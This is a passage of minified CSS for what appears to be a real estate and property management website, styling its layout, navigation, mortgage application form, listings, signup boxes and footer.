h3{font-size:2.6666666666666665em}#page-content h4{font-size:2em}#page-content h5{font-size:1.5555555555555556em}p{margin:1em 0;line-height:130%}strong,b{font-weight:600}em,i{font-style:italic}a{color:#6d1747}a:hover,a:active{color:#861252}#page-content ol li,#page-content ul li{margin-bottom:5px}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}strong,b{font-weight:700}em,i{font-style:italic}.wrap{max-width:1170px;margin:0 auto;padding:5px;position:relative;z-index:0}@media only screen and (max-width:1180px){.wrap{width:auto;margin:0 10px}}@media only screen and (max-width:990px){.wrap{padding:10px 20px}}#container{position:relative;z-index:9;max-width:1170px;margin:0 auto}@media only screen and (max-width:1180px){#container{width:auto;margin:0 10px}}@media only screen and (max-width:990px){#container{padding-bottom:30px;overflow:hidden}}#container.inner:after{content:' ';clear:both;display:block}#main{width:74.35897435897432%;margin:30px 0;float:right;display:table}#main #page-content,#main #sidebar{display:table-cell;vertical-align:top;position:relative}#main #page-content{width:70%;background:#e5e5e5}#main #sidebar{width:30%;padding:30px}@media only screen and (max-width:1180px){#main{width:100%}}.page-title,.page-title-long{margin:0;font-size:4em;color:#6d1747;padding:20px 30px;line-height:100%}.page-title-long{font-size:3.2222222222222223em}.post-title{padding-bottom:0}.white,.grey{padding:15px 70px;overflow:hidden}.white h2:first-child,.grey h2:first-child{font-size:2.6666666666666665em}.white .white,.grey .white,.white .grey,.grey .grey{padding:15px}.white{background:#fff}.grey{background:#e5e5e5}@media only screen and (max-width:1180px){#main{width:auto;margin-left:280px;float:none;table-layout:fixed}#main #page-content{width:auto}#main #sidebar{width:200px;padding:15px}}@media only screen and (max-width:990px){#main{margin:0;width:100%}.white,.grey{padding:15px 20px}.page-title,.page-title-long{font-size:2.6666666666666665em}}@media only screen and (max-width:600px){#main #page-content,#main #sidebar{display:block;width:100%!important}.page-title{font-size:2.6666666666666665em}.page-title-long{font-size:2em}}#site-header{position:absolute;width:270px;background:rgba(109,23,71,0.94);z-index:1;margin:30px 0 0 0}@media only screen and (max-width:1180px){#site-header{margin-top:10px}}@media only screen and (max-width:990px){#site-header{margin-top:0!important}}.logo{background:#861252;overflow:hidden;padding:15px}.logo img{display:block;float:left;margin:5px 10px 0 0;height:60px;width:auto}.logo h1{line-height:95%;float:left;font-size:1.6666666666666667em;margin:0;color:#fff}.logo a{color:#fff;text-decoration:none;display:block}.logo span{display:block;font-size:1.6em;text-transform:uppercase}#menu-show{display:none;color:#fff;padding:10px 20px;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:1.4444444444444444em;cursor:pointer}#menu-show i{margin-right:5px}#main-menu:after{content:' ';clear:both;display:block}#site-header.scrolled{margin-top:0;position:fixed}@media only screen and (max-width:990px){#site-header.scrolled{position:relative}}#menu-header{position:relative;z-index:9999;height:auto;overflow:hidden}#menu-header ul,#menu-header li{margin:0;padding:0;list-style-type:none}#menu-header li{overflow:hidden;border-bottom:1px solid #980054;position:relative}#menu-header li:after{content:' ';clear:both;display:block}#menu-header a{text-decoration:none;color:#fff;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:1.2222222222222223em;line-height:100%;display:block;padding:9px 15px;float:left;width:82%}#menu-header .menu-item-has-children>i{display:block;float:right;cursor:pointer;color:#fff;line-height:40px;width:18%;text-align:center;font-size:1.4444444444444444em;color:#980054;-webkit-text-shadow:0 0 3px rgba(0,0,0,0.35);-moz-text-shadow:0 0 3px rgba(0,0,0,0.35);text-shadow:0 0 3px rgba(0,0,0,0.35)}#menu-header .menu-item-type-custom a:after{font-family:FontAwesome;content:'\f14c';margin-left:8px;display:inline-block;font-size:.8em}#menu-header .sub-menu{border-top:1px solid #980054;width:100%;clear:both}#menu-header .sub-menu a{width:100%;float:none;font-size:1.2em;padding-left:50px}#menu-header .sub-menu li:last-child{border-bottom:0}#menu-header .sub-menu-close{display:none}#menu-header .sub-menu-open{display:block}@media only screen and (min-width:990px){.home #menu-header a{width:100%}.home #menu-header .menu-item-has-children>i{display:none}}@media only screen and (max-width:990px){#site-header{position:relative;width:auto;margin-top:10px}#site-header .logo{float:left;padding:10px 15px}#site-header .logo h1{font-size:1.3333333333333333em;line-height:95%}#site-header .logo img{height:45px;margin-right:5px}#site-header .logo:after{content:' ';clear:both;display:block}#menu-header{display:none;border:1px solid transparent}#menu-show{display:block;line-height:70px;padding:0 20px;text-align:right}}@media only screen and (max-width:480px){#menu-header{width:100%}}#feature{position:fixed;z-index:-1;top:0;left:0;right:0;bottom:0}#feature div{width:100%;height:100%}#feature img{min-width:100%;min-height:100%;bottom:0;left:0;margin:auto;overflow:auto;position:fixed;right:0;top:0}@media only screen and (max-width:990px){#feature div{height:100%}#feature div img{width:auto;height:100%}}.user-form{padding:15px 30px;overflow:hidden}.user-form fieldset{overflow:hidden;border:1px solid rgba(109,23,71,0.2);margin-bottom:30px;padding:5px 20px 15px 20px}.user-form legend{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;color:#6d1747;font-size:2em;margin-top:-5px;padding:0 10px}.user-form div{overflow:hidden;padding-bottom:5px}.user-form label{line-height:100%;margin-top:5px;padding-bottom:5px}.user-form label.left{text-align:left!important}.user-form input[type="email"],.user-form input[type="text"],.user-form select,.user-form textarea{font-family:"Courier New",Courier,monospace;vertical-align:middle;padding:5px;font-size:.8888888888888888em;width:45%}.user-form input[readonly]{cursor:not-allowed}.user-form input[type="radio"]{margin-top:-3px}.user-form textarea{width:100%;clear:both;height:100px}.user-form .short-select{width:auto}.user-form #app-address{width:200px}.user-form #fields1 p{line-height:170%;margin:0;font-size:.8888888888888888em}.user-form #fields1 input,.user-form #fields1 select{width:auto}.user-form #fields1 span{white-space:nowrap}.user-form .textfields label,.user-form #fields2 label,.user-form .occupant label,.user-form #fields4 label{width:45%;float:left;text-align:right;margin-right:2%}.user-form .fullwidth label{display:block}.user-form input[type="text"].half{width:100px}.user-form #pets,.user-form #reason{height:50px}.user-form #fields6 div:first-child{margin-bottom:5px}.user-form .income-source{background:rgba(109,23,71,0.1);padding:5px}.user-form #fields7{background:rgba(109,23,71,0.1)}.user-form #fields7 label{overflow:hidden}.user-form button{border:1px solid #6d1747;background:rgba(109,23,71,0.05);color:#6d1747;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block;float:right;margin-bottom:50px}.user-form button:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.user-form button:hover,.user-form button:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){.user-form button{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){.user-form button{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}.user-form button:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.user-form button:hover,.user-form button:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){.user-form button{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){.user-form button{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}.user-form #financial-fields input{display:block;width:60%}.user-form #num_occ{width:auto}@media only screen and (max-width:1180px){.user-form .user-form #fields1 #app_address{width:100%}.user-form input[type="text"].half{width:80px}}@media only screen and (max-width:600px){.user-form legend{font-size:1.3333333333333333em}.user-form #fields1 p{font-size:.6666666666666666em}.user-form .textfields label,.user-form #fields2 label,.user-form .occupant label,.user-form #fields4 label{width:100%;float:none;text-align:left;margin-right:0;display:block}.user-form input[type="email"],.user-form input[type="text"],.user-form select,.user-form textarea{width:100%}}#mortgage-application .initial-questions select{width:100%;margin:3px 0 10px 0}#mortgage-application .mortage-name select{width:11%}#mortgage-application .mortage-name input{width:24%}#mortgage-application .mortgage-dob{margin-bottom:10px}#mortgage-application .mortgage-dob input{width:15%}#mortgage-application .mortgage-dob span{font-size:.8em}#mortgage-application .mortage-street input{width:23%}#mortgage-application .mortage-street input:nth-of-type(2){width:50%}#mortgage-application .mortgage-street2 select,#mortgage-application .mortgage-street2 input{width:48%}#mortgage-application .mortage-city input{width:40%}#mortgage-application .mortage-city select{width:10%}#mortgage-application .years select{width:30%}#mortgage-application .years span{font-size:.8em}#mortgage-application .liabilities label{display:block}#mortgage-application .liabilities div label{display:none}#mortgage-application .liabilities input{width:30%}@media only screen and (max-width:600px){#mortgage-application .mortage-name select{width:10%}}#sidebar{background:rgba(255,255,255,0.7)}#sidebar h2{line-height:100%;margin:0 0 5px 0;font-size:3em;-webkit-text-shadow:0 0 3px #fff;-moz-text-shadow:0 0 3px #fff;text-shadow:0 0 3px #fff}#sidebar h2 a{text-decoration:none}@media only screen and (max-width:1180px){#sidebar>h2,#sidebar .signup h2{font-size:2.4444444444444446em}}#sidebar .widget h2{border-bottom:1px dotted #6d1747;margin-bottom:0;padding-bottom:5px}#sidebar .widget ul{margin:0;padding:0;list-style-type:none}#sidebar .widget ul li a{border-bottom:1px dotted #861252;padding:5px 10px;display:block;font-size:.7777777777777778em}#sidebar .widget ul li a:hover,#sidebar .widget ul li a:active{background:rgba(134,18,82,0.2)}#sidebar #sidebar-coaching{margin:30px 0;overflow:hidden}#sidebar #sidebar-coaching h3{font-size:2.111111111111111em;margin-top:0}#sidebar #sidebar-coaching p{font-size:.8888888888888888em}#sidebar #sidebar-coaching p:nth-of-type(2){font-style:italic;font-size:.7777777777777778em}#sidebar #sidebar-coaching .button{text-align:center;font-size:1.4444444444444444em;padding:.15em .5em .2em .5em;display:block}#sidebar #sidebar-coaching .button span{display:block;text-transform:uppercase}#sidebar #categories-3{margin-bottom:30px}#sidebar #categories-3 select{width:100%}#sidebar #text-2 a{border:2px solid #e5a700;background:#fff;margin-bottom:10px;display:block}#sidebar #text-2 a img{width:100%;height:auto;display:block;margin:0 auto}footer{background:#6d1747;margin-top:30px;overflow:hidden;color:#fff}.home footer{margin-top:0}footer *{color:#fff!important}footer #footer1{background:#861252;overflow:hidden;padding:15px 0}footer #footer1 a{text-decoration:none}footer .logo{background:0;padding:0}footer .logo h5{font-size:2.6666666666666665em;margin:0;line-height:60px}footer .footer-right{float:right}footer .footer-right>div{float:left;position:relative;margin-left:50px}footer .footer-right h3,footer .footer-right p{color:inherit;margin:0;line-height:100%;padding-bottom:10px}footer .footer-right>div:before{font-family:FontAwesome;font-size:2.4444444444444446em;position:absolute;top:0}footer .footer-hours p{font-size:1.1111111111111112em}footer .footer-hours strong{display:block}footer .footer-hours:before{content:'\f017';left:-50px}footer .footer-phone h3{font-size:2.2222222222222223em}footer .footer-phone:before{content:'\f10b';left:-30px}footer #copyright #siteseal{float:right;margin-left:10px}footer #copyright p{max-width:1170px;margin:10px auto;font-size:.7777777777777778em;padding:0}@media only screen and (max-width:990px){footer .logo h5{font-size:2em}}@media only screen and (max-width:600px){footer #footer1{padding:10px}footer .wrap{margin:0;padding:0}footer .footer-right,footer .logo{float:none;width:100%;overflow:hidden}footer .footer-right:after,footer .logo:after{content:' ';clear:both;display:block}footer .footer-right div{margin-left:30px}footer .footer-right div:before{font-size:1.6666666666666667em}footer .footer-right .footer-hours p{font-size:1em}footer .footer-right .footer-hours:before{left:-30px}footer .footer-right .footer-phone h3{font-size:1.6666666666666667em;line-height:80%}footer .footer-right .footer-phone:before{left:-20px}footer .logo{margin-top:10px}footer .logo img{height:30px}footer .logo h5{font-size:1.5555555555555556em;line-height:30px}footer #copyright p{font-size:.6666666666666666em;line-height:90%}}.warn,.success{margin:10px 30px;padding:15px}.warn h1,.success h1,.warn h2,.success h2,.warn h3,.success h3{margin:0}.warn p,.success p{margin:0 0 .5em 0}.warn{border:2px solid #c80202;background:rgba(200,2,2,0.1)}.warn h2,.warn h3{color:#c80202}.success{border:2px solid #1b9a02;background:rgba(27,154,2,0.1)}.success h2,.success h3{color:#1b9a02}.social-buttons a{width:36px;height:36px;line-height:36px;text-align:center;font-size:1.2222222222222223em;-webkit-text-shadow:0 0 3px rgba(255,255,255,0.5);-moz-text-shadow:0 0 3px rgba(255,255,255,0.5);text-shadow:0 0 3px rgba(255,255,255,0.5);color:#fff;display:inline-block;background:#6d1747;-moz-opacity:.9;-khtml-opacity:.9;-webkit-opacity:.9;opacity:.9;-ms-filter:alpha(opacity=90);filter:alpha(opacity=90);margin-right:4px}.social-buttons a span{position:absolute;left:-99999px}@media only screen and (max-width:1180px){.social-buttons a{width:30px;height:30px;line-height:30px}}.video-container div{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.addthis_sharing_toolbox{padding:15px 30px}#homepage-top{position:relative;height:100%;z-index:8}@media only screen and (min-width:1200px){#homepage-top{min-height:830px}}@media only screen and (max-width:990px){#homepage-top{height:auto;position:static;overflow:hidden;clear:both}}#homepage-buttons{position:absolute;bottom:0;right:0;left:0}#homepage-buttons a{width:33.33%;display:block;float:left;text-decoration:none;color:#6d1747;background:#ccc;background:-moz-linear-gradient(top,#fff 0,#ccc 100%);background:-webkit-linear-gradient(top,#fff 0,#ccc 100%);background:linear-gradient(to bottom,#fff 0,#ccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0)}#homepage-buttons span{width:110px;height:110px;padding-top:20px;display:block;float:left;background:#e5a700;margin-right:20px;background:#b28200;background:-moz-linear-gradient(top,#e5a700 0,#b28200 100%);background:-webkit-linear-gradient(top,#e5a700 0,#b28200 100%);background:linear-gradient(to bottom,#e5a700 0,#b28200 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);text-align:center}#homepage-buttons h3,#homepage-buttons p{margin:0}#homepage-buttons h3{font-size:2.6666666666666665em;margin:10px 0 12px 0;line-height:80%}@media only screen and (max-width:1280px){#homepage-buttons h3{font-size:2.3333333333333335em}}@media only screen and (max-width:1180px){#homepage-buttons span{margin-right:10px;width:90px;height:90px;padding-top:10px}#homepage-buttons h3{font-size:2.111111111111111em}#homepage-buttons p{font-size:.7777777777777778em}}@media only screen and (max-width:990px){#homepage-buttons{position:static}#homepage-buttons span{width:70px;height:80px;padding-top:10px}#homepage-buttons span img{height:60px}#homepage-buttons h3{font-size:1.3333333333333333em;margin:5px 0;line-height:80%}#homepage-buttons p{line-height:90%}}@media only screen and (max-width:600px){#homepage-buttons a{width:100%;float:none;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.2)}#homepage-buttons a h3{font-size:2pxem;margin:10px 0}}#homepage-content{background:#fff;overflow:hidden}#homepage-content .wrap{padding:3.8461538461538396% 0}#homepage-content h2,#homepage-content h3{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;margin:0;line-height:100%}#homepage-content h2{color:#861252;font-size:3.3333333333333335em}#homepage-content h3{font-size:4em}@media only screen and (max-width:1180px){#homepage-content h2{font-size:2.2222222222222223em}#homepage-content h3{font-size:2.7777777777777777em}}#homepage-social{float:right;width:57.26495726495724%;background:rgba(255,255,255,0.7);padding:10px 30px;margin:30px 0}#homepage-social:after{content:' ';clear:both;display:block}#homepage-social h2{float:left;line-height:54px;margin:-7px 20px 0 0;font-size:3em;-webkit-text-shadow:0 0 3px #fff;-moz-text-shadow:0 0 3px #fff;text-shadow:0 0 3px #fff}#homepage-social a{text-decoration:none}#homepage-social .social-buttons{float:right;line-height:54px}@media only screen and (max-width:1180px){#homepage-social{margin:10px 0}#homepage-social h2{font-size:2.4444444444444446em}}@media only screen and (max-width:990px){#homepage-social{width:auto;position:static;overflow:hidden;float:none;margin:0}}@media only screen and (max-width:600px){#homepage-social{padding:5px 10px}#homepage-social h2{font-size:1.6666666666666667em}}#homepage-signup{float:right;width:57.26495726495724%}#homepage-signup h2,#homepage-signup p,#homepage-signup form{margin:0;padding:0 30px}#homepage-signup h2{background:rgba(109,23,71,0.9);color:#fff;font-size:2.6666666666666665em;-webkit-text-shadow:0 0 2px #000;-moz-text-shadow:0 0 2px #000;text-shadow:0 0 2px #000;padding-bottom:5px}#homepage-signup p,#homepage-signup form{background:rgba(255,255,255,0.9);color:#6d1747}#homepage-signup p{padding-top:25px;padding-bottom:25px}#homepage-signup form{padding-bottom:35px}#homepage-signup .af-element{width:32%;float:left;margin-right:2%}#homepage-signup .af-footer{position:absolute;left:-99999px}#homepage-signup .buttonContainer{margin-right:0}#homepage-signup .buttonContainer input{float:none}@media only screen and (max-width:990px){#homepage-signup{position:static;width:100%;margin-top:20px}#homepage-signup h2{font-size:2.2222222222222223em}#homepage-signup p{line-height:100%;font-size:.8888888888888888em;padding-bottom:0}#homepage-signup form{padding-top:20px}#homepage-signup .af-element{float:none;width:auto;margin:0 0 5px 0}}@media only screen and (max-width:600px){#homepage-signup h2,#homepage-signup p,#homepage-signup form{padding-left:10px;padding-right:10px}}#sidebar #sidebar-signup{margin:10px 0 30px 0}#sidebar #sidebar-signup h2{line-height:65%;padding-bottom:20px}#sidebar #sidebar-signup h2 span{display:block;font-size:.7em}#sidebar #sidebar-signup p{font-size:.7777777777777778em;line-height:110%;margin:0 0 10px 0}#sidebar #sidebar-signup .af-textWrap{padding-bottom:5px}.signup form{overflow:hidden}.signup label,.signup .af-header{position:absolute;left:-99999px}.signup .af-textWrap input{width:100%;font-size:1em;border:1px solid rgba(89,88,89,0.3);padding:3px 6px}.signup .buttonContainer input{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;background:#760e47;background:-moz-linear-gradient(top,#8e024e 0,#760e47 76%);background:-webkit-linear-gradient(top,#8e024e 0,#760e47 76%);background:linear-gradient(to bottom,#8e024e 0,#760e47 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);font-size:1em;line-height:120%;padding:.15em 1em;display:inline-block;color:#fff;text-decoration:none;border:0;cursor:pointer;border:1px solid rgba(89,88,89,0.3);float:right}.signup .buttonContainer input:hover,.signup .buttonContainer input:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}.signup .buttonContainer input:hover,.signup .buttonContainer input:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}.home .signup .mc-field-group{width:30%;margin-right:3%;float:left}.signup .mc-field-group input{display:block;width:100%;padding:5px;margin-bottom:5px}.signup #mc-embedded-subscribe{float:right}#homepage-featured,#homepage-propman{background:rgba(109,23,71,0.9)}#homepage-service,#homepage-programs{background:#e5e5e5}#homepage-company,#homepage-investing{background:rgba(39,1,21,0.9)}#homepage-bookstore{background:#fff}.homepage-section{overflow:hidden}.homepage-section h2{font-size:4em;margin-top:0}.homepage-section .wrap{padding:2.56410256410256% 0}@media only screen and (max-width:1180px){.homepage-section h2{font-size:3.3333333333333335em}}@media only screen and (max-width:600px){.homepage-section h2{font-size:2.7777777777777777em}}.dark,.dark h2,.dark p{color:#fff}#homepage-featured #homepage-featured-button{float:right;overflow:hidden;margin-top:25px}#homepage-featured #homepage-featured-button a{margin-left:20px;border:1px solid #fff;background:rgba(255,255,255,0.05);color:#fff;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block}#homepage-featured #homepage-featured-button a:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}#homepage-featured #homepage-featured-button a:hover,#homepage-featured #homepage-featured-button a:active{background:rgba(255,255,255,0.08);color:#fff}@media only screen and (max-width:1180px){#homepage-featured #homepage-featured-button a{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){#homepage-featured #homepage-featured-button a{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}#homepage-featured>h2{float:left}#homepage-featured #homepage-listings{margin-bottom:30px;overflow:hidden}#homepage-featured #homepage-listings a{width:23.07692307692307%;margin-right:2.56410256410256%;display:block;float:left;color:#fff;text-decoration:none}#homepage-featured #homepage-listings a:nth-of-type(4){margin-right:0}#homepage-featured #homepage-listings div{width:100%;height:200px;-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;margin:5px;background-position:center;background-size:cover}#homepage-featured #homepage-listings h4,#homepage-featured #homepage-listings p{color:#fff;margin:0;line-height:100%;padding-bottom:5px}#homepage-featured #homepage-listings h4{font-size:1.4444444444444444em}#homepage-featured #homepage-listings p{font-size:.8888888888888888em}#homepage-featured #homepage-listings span{color:#e5a700;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:300;float:right}@media only screen and (max-width:1180px){#homepage-featured #homepage-listings div{height:175px}#homepage-featured #homepage-listings p{font-size:.7777777777777778em}#homepage-featured #homepage-featured-button{margin-top:30px}}@media only screen and (max-width:990px){#homepage-featured #homepage-featured-button{margin-top:0;float:none;text-align:center}#homepage-featured #homepage-featured-button a{margin:0 10px}#homepage-featured #homepage-listings a{width:48.7179487179487%}#homepage-featured #homepage-listings a:nth-of-type(2){margin-right:0}}@media only screen and (max-width:600px){#homepage-featured h2{line-height:100%;margin-top:2.56410256410256%}#homepage-featured #homepage-featured-button a{margin:0}#homepage-featured #homepage-listings span{font-size:.6666666666666666em;margin-top:10px}#homepage-featured #homepage-listings h2,#homepage-featured #homepage-listings p{margin:0 5px}#homepage-featured #homepage-listings h4{font-size:1.3333333333333333em}}.service-area{overflow:hidden;padding:15px 30px}.service-area p{position:absolute;left:-99999px}.service-area .service-col:first-child{margin-bottom:10px}.service-area .service-col{overflow:hidden}.service-area .service-col div{border:5px solid #fff;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:0 0 3px rgba(0,0,0,0.3);box-shadow:0 0 3px rgba(0,0,0,0.3);position:relative;width:31.62393162393161%;margin:5px .7692307692307679%;float:left;height:145px;overflow:hidden;background-color:#fff;background-size:cover;background-position:center;background-repeat:no-repeat}.service-area .service-col div h4{position:absolute;bottom:0;right:0;left:0;background:rgba(255,255,255,0.8);text-align:center;margin:0;font-size:1.1111111111111112em!important;padding:0 0 5px 0}.service-area .service-col div:nth-of-type(1),.service-area .service-col div:nth-of-type(2),.service-area .service-col div:nth-of-type(3){margin-bottom:15px}.service-area .service-col:last-child{padding:5px}.service-area iframe{border:5px solid #fff;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:0 0 3px rgba(0,0,0,0.3);box-shadow:0 0 3px rgba(0,0,0,0.3);width:100%;height:310px}@media only screen and (max-width:990px){#page-content .service-area .service-col div{width:46%;margin:2%!important}#page-content .service-area .service-col div:last-child{margin-top:20px;padding:2%}}#homepage-service .service-area{padding:0}#homepage-service .service-area .service-col{width:50%;float:left}#homepage-service .service-area .service-col:first-child{margin-bottom:0}#homepage-service h3{font-size:2em;text-align:center;margin:2.56410256410256% 0;line-height:100%}@media only screen and (max-width:1180px){#homepage-service h3{font-size:1.7777777777777777em}}@media only screen and (max-width:990px){#homepage-service .service-area .service-col{width:100%;float:none}#homepage-service .service-area .service-col:after{content:' ';clear:both;display:block}#homepage-service .service-area .service-col div{height:165px}#homepage-service .service-area .service-col:last-child{padding-right:10px}#homepage-service h2{font-size:1.5555555555555556em}#homepage-service iframe{margin-top:30px}}@media only screen and (max-width:600px){#homepage-service .service-area .service-col div{width:46%;margin:2%!important}#homepage-service .service-area .service-col div:last-child{margin-top:20px;padding:2%}}.executive-team{overflow:hidden}.executive-team>div{width:48.7179487179487%;margin-bottom:2.56410256410256%;float:left;padding:0 10px}.executive-team>div:nth-of-type(odd){margin-right:2.56410256410256%}.executive-team div div{border:3px solid #6d1747;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;overflow:hidden}.executive-team div div img{display:block;width:100%;height:auto}.executive-team p{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;text-align:center;color:#6d1747}#homepage-company{overflow:hidden}#homepage-company h2,#homepage-company h4{display:inline-block;vertical-align:text-bottom;line-height:100px;color:#fff}#homepage-company h4{margin:0 0 0 2.56410256410256%;font-size:2em}#homepage-company #company-images{float:right;width:48.7179487179487%;margin-left:2.56410256410256%;padding-bottom:2.56410256410256%;color:#fff}#homepage-company #company-images>div{width:30%;float:left;text-align:center}#homepage-company #company-images>div div{border:3px solid #fff;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;margin:0 -5px;overflow:hidden}#homepage-company #company-images>div div img{display:block;width:100%;height:auto}#homepage-company #company-images>div .home-team{font-size:.7777777777777778em;margin:1.8em 0;line-height:90%}#homepage-company #company-images>div strong{display:block;font-size:1.2em;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400}#homepage-company #company-images>div p:first-child{margin-top:120px}#homepage-company #company-text{float:left;width:48.7179487179487%;padding-bottom:2.56410256410256%;color:#fff}#homepage-company .outlineButton{border:1px solid #fff;background:rgba(255,255,255,0.05);color:#fff;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block}#homepage-company .outlineButton:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}#homepage-company .outlineButton:hover,#homepage-company .outlineButton:active{background:rgba(255,255,255,0.08);color:#fff}@media only screen and (max-width:1180px){#homepage-company .outlineButton{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){#homepage-company .outlineButton{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}@media only screen and (max-width:990px){#homepage-company h2,#homepage-company h4{line-height:100%}#homepage-company h2{margin-bottom:0}#homepage-company h4{display:block;margin:0 0 5.12820512820512% 0;line-height:auto}#homepage-company #company-images,#homepage-company #company-text{width:100%;float:none}#homepage-company #company-images:after,#homepage-company #company-text:after{content:' ';clear:both;display:block}}@media only screen and (max-width:600px){#homepage-company h4{font-size:1.4444444444444444em}#homepage-company #company-images div p{font-size:.6666666666666666em}#homepage-company #company-images div p:first-child{margin-top:50px}}@media only screen and (max-width:480px){#homepage-company #company-images div p{font-size:.6666666666666666em}}#homepage-bookstore .wrap>div{display:table;width:100%}#homepage-bookstore .wrap>div h2,#homepage-bookstore .wrap>div div{display:table-cell;vertical-align:middle}#homepage-bookstore .wrap>div div{text-align:right}#homepage-bookstore .wrap h2{line-height:80%;margin-top:1em;text-align:left}#homepage-bookstore .wrap h2 span{display:block;font-size:.7em}#homepage-bookstore .wrap a{margin-left:3%;max-width:20%;display:inline-block;vertical-align:middle}#homepage-bookstore .wrap a img{display:block;height:250px;width:auto}#homepage-bookstore .wrap .chevron{color:#e5a700;font-size:6.666666666666667em;text-align:right}@media only screen and (max-width:1180px){#homepage-bookstore .wrap a img{height:200px}#homepage-bookstore .wrap .chevron{font-size:5.555555555555555em}}@media only screen and (max-width:990px){#homepage-bookstore .wrap a img{height:150px}#homepage-bookstore .wrap .chevron{font-size:4.444444444444445em}#homepage-bookstore .wrap h2{font-size:2.7777777777777777em}}@media only screen and (max-width:600px){#homepage-bookstore .wrap div,#homepage-bookstore .wrap h2{display:block!important;width:100%}#homepage-bookstore .wrap h2{margin-top:.5em}#homepage-bookstore .wrap div a{width:20%!important;margin-left:1%}#homepage-bookstore .wrap div a img{width:100%!important;height:auto!important}#homepage-bookstore .wrap .chevron{font-size:3.3333333333333335em;width:auto!important}#homepage-bookstore .wrap span{display:inline!important;font-size:1em}}#homepage-propman .wrap h2{text-align:center}#homepage-propman .wrap div{display:table;border-spacing:20px;margin:0 -20px}#homepage-propman .wrap div a{display:table-cell;vertical-align:middle;padding:20px 10px;background:#fff;width:14.529914529914526%;text-align:center;text-decoration:none;font-size:1.3333333333333333em;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;float:none;line-height:90%}#homepage-propman .wrap div span:first-child{display:block;margin-bottom:20px}#homepage-propman .wrap div a:last-child span:first-child{margin:5px}#homepage-propman .wrap .outlineButton{border:1px solid #fff;background:rgba(255,255,255,0.05);color:#fff;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block;float:right;margin:2.56410256410256% 0 2.56410256410256% 2.56410256410256%}#homepage-propman .wrap .outlineButton:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}#homepage-propman .wrap .outlineButton:hover,#homepage-propman .wrap .outlineButton:active{background:rgba(255,255,255,0.08);color:#fff}@media only screen and (max-width:1180px){#homepage-propman .wrap .outlineButton{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){#homepage-propman .wrap .outlineButton{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}#homepage-propman .wrap p{overflow:hidden}@media only screen and (max-width:990px){#homepage-propman .wrap div{display:block;margin:0}#homepage-propman .wrap div a{display:block;width:31.62393162393161%;float:left;margin:0 2.56410256410256% 2.56410256410256% 0;height:200px;border:3px solid #6d1747}#homepage-propman .wrap div a:nth-of-type(3n+3){margin-right:0}#homepage-propman .wrap div a:nth-of-type(6) 